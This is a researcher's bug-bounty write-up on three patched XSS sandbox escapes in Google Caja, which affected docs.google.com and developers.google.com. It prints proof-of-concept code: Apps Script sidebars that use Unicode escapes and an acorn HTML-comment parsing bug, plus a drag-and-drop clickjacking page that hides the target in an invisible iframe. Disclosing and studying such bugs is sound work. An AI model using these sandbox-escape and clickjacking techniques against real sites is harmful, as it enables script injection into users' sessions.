XSS-es in Google Caja

In this article, I will describe three XSS-es I reported to Google VRP this year. All of them were possible thanks to Google Caja’s sandbox escape.

Introduction

At the beginning of this year, I chose Google Docs as my bug bounty target. In Google Docs you can create scripts using Google Apps Script which are roughly equivalent to Microsoft Office’s macros. The scripts are programmed in Javascript.

In Apps Script you might add new windows to your Google Docs documents (it can be either a modal window or a sidebar) with HTML code. Of course, the user-supplied HTML must be sandboxed because the XSS would be trivial otherwise. At the time of the bug hunting, Apps Script let the user use one of two sanbox modes:

- IFRAME - HTML code is shown in

<iframe>element in googleusercontent.com subdomain, - NATIVE - HTML code is sandboxed using Google Caja.

Google Caja (from Spanish: caja - box) is a tool for making third party HTML, CSS and JavaScript safe to embed in your website. Basically we can treat it as a some form of JavaScript sandbox which makes it impossible to access the parent page’s DOM structure, read its cookies etc. protecting from the most significant effects of XSS-es. Caja seemed like a nice thing to analyze because any sandbox escape equals to XSS in docs.google.com domain.

What Caja did wrong, Chapter I

One of many things Caja does before executing the user-supplied JavaScript code was to analyze it for the presence of potential variable names. Then all these names are removed from the global scope or changed to Caja-supplied object. So for example, whenever you try to access window, you’ll instead get cajoled window without access to the real DOM tree as well as many other variables/methods.

The first natural thing that came to my mind was: so if Caja analyzes the code for strings, why don’t we try to obfuscate it a little? So let’s not write window but Function("win"+"dow") instead. Of course it wasn’t that simple, because Caja analyzed the code that was passed to Function the same way it did to the <script> tag. The same thing was also done for innerHTML or other methods of executing JavaScript code I could think of.

There was, however, one thing that Caja creators apparently missed. The thing in question is: Unicode escapes. In JavaScript you can write \u0077indow instead of window and it references the same object. And it was enough to bypass Caja! Apparently, the code responsible for looking for variable names didn’t take into account the escapes and whenever you refer \u0077indow you get the real object.

To exploit the issue, a simple script needed to be added to the document:

function onOpen(e) {

showSidebar();

}

function onInstall(e) {

showSidebar();

}

function showSidebar() {

var payload =

'<script>\u0077indow.top.eval("alert(document.domain)")</script>';

var ui = HtmlService.createHtmlOutput(payload)

.setSandboxMode(HtmlService.SandboxMode.NATIVE)

.setTitle("XSS");

DocumentApp.getUi().showSidebar(ui);



}And this is what you got after visiting a maliciously crafted document:

What Caja did wrong, chapter II

After two weeks or so Google fixed the bug in Caja. The fix made Caja aware of \uXXXX escapes and decode them before “deleting” variables from the global scope. The fix however turned out to be insufficient.

ECMAScript 6 added a new escape sequence to the standard. Now, apart from \u0077, you might also use \\u{77} escape. If you want to know something more about these Unicode oddities, I recommend to have a look at great Mathias Bynens’s presentation about this very topic. So will it be enough to break Caja again? Just write \u{77} instead of \u0077?

Not quite. Caja internally uses its own JavaScript parser, which parses the code in accordance with ECMAScript 5 standard. So whenever I try to use \u{77}, all I’ve got is a syntax error. Luckily, the parser (namely: acorn) also had a bug that made it possible to sneak ES6 code without it complaining! And it was possible thanks to… comments.

Generally in JavaScript there are two types of comments: block comments (/* ... */) and line comments (// ...). In browsers, however, two other types of comments are also accepted: <!-- and -->. They are both in fact line comments. So you can create a <script> tag with the following code:

alert(1) <!-- blah blah blahand it will be perfectly valid. The JS parser - acorn - was aware of HTML-like comments in JavaScript. However, it didn’t parse them the right way. Let’s have a look at the code:

if (

next == 33 &&

code == 60 &&

input.charCodeAt(tokPos + 2) == 45 &&

input.charCodeAt(tokPos + 3) == 45

) {

// `<!--`, an XML-style comment that should be interpreted as a line comment

tokPos += 4;

skipLineComment();

skipSpace();

return readToken();

}The code shows the behaviour of the parser when it encounters the HTML-like comments. The tokPos variable just contains the position in code that is currently parsed. As you can see, it is incremented by 4 in the snippet which is understendable because <!-- is four-characters long. Then we move to skipLineComment method:

function skipLineComment() {

var start = tokPos;

var startLoc = options.onComment && options.locations && new line_loc_t();

var ch = input.charCodeAt((tokPos += 2));

while (

tokPos < inputLen &&

ch !== 10 &&

ch !== 13 &&

ch !== 8232 &&

ch !== 8233

) {

++tokPos;

ch = input.charCodeAt(tokPos);

}

if (options.onComment)

options.onComment(

false,

input.slice(start + 2, tokPos),

start,

tokPos,

startLoc,

options.locations && new line_loc_t()

);

}The bug here is that this method increments the tokPos by 2 again. So the parser will think that the line comment actually starts two characters after the <!-- token. What it means for us is that if there is a new line character immediately after the <!--" then the parser will ignore it and treat the whole next line as a comment.

And this is great because in the following code…

<!--

\\u{77}indow.top.eval('alert(document.domain)')The parser will treat the second line as a comment and won’t parse it. The browser however will later happily execute it. So the last payload needed to be tweaked a bit:

function onOpen(e) {

showSidebar();

}

function onInstall(e) {

showSidebar();

}

function showSidebar() {

var payload =

'<script><!--\n\u{77}indow.top.eval("alert(document.domain)")</script>';

var ui = HtmlService.createHtmlOutput(payload)

.setSandboxMode(HtmlService.SandboxMode.NATIVE)

.setTitle("XSS");

DocumentApp.getUi().showSidebar(ui);

}And that was another bounty thanks to Caja :)

What Google did wrong



When almost two months passed after Google introduced fix to the second bug, I had another look at various places in which Google uses Caja. The place that caught my eyse was its official Google Developers page in which programmers might learn a few examples of how to use Caja properly. The interesting example was this one: https://developers.google.com/caja/demos/runningjavascript/host.html. The page contains just an input box where you can enter a URL that will be cajoled and run. The thing was - that it still referenced the old version of Caja. The version in which both the sandbox escapes shown before worked. So when I just type data:,\u0077indow.top.alert(1) then the XSS executed in developers.google.com.

Of course I couldn’t report the bug to Google at this point because in order to exploit the issue, the victim would’ve had to enter the formula URL by themselves and then click the button. This sounds like a unlikely user interaction.

Fortunately for me, the page in question didn’t use X-Frame-Options and thus it was a perfect opportunity to abuse the cross-origin drag-and-drop in Firefox. What I needed to do here, was just to embed the vulnerable page in the iframe, then create a draggable HTML element with the JS payload as its content and convince the user to perform just two drag-and-drop actions. The HTML code of the exploit was fairly simple:

<script>

function drag(ev) {

ev.dataTransfer.setData(

"text",

"data:,\\\\u0077indow.eval('alert(document.domain)')//"

);

}

</script>

<div

id="target1"

style="background-color:blue;width:10px;height:60px;position:fixed;left:322px;top:117px;"

></div>

<div

id="target2"

style="background-color:green;width:120px;height:60px;position:fixed;left:325px;top:194px;"

></div>

<div

style="font-size:60px;background-color:red;color:green;width:10px;height:60px"

draggable="true"

ondragstart="drag(event)"

id="paldpals"

>

.

</div>

<br /><br />

<iframe

src="https://developers.google.com/caja/demos/runningjavascript/host.html?"

style="width:150px; height:500px; transform: scale(4); position:fixed; left:500px; top:350px; opacity: 0; z-index: 100"

></iframe>The most important thing happens in the script tag: there I set the text content of the draggable element. Most of the other code is just styling to arrange the objects properly in the page. When the user visited the page and performed the actions (s)he was supposed to, then boom! XSS fired.

And that meant another bounty :)

Summary

Thanks to a simple bug in Google Caja that neglected to understand Unicode escape sequences (\u0077 or \u{77}), I was able to get a three distinct bug bounties on two Google-owned domains (docs.google.com and developers.google.com).

After the second submission, Caja introduced a better protection from similar issues about which you can read a bit in the official advisory.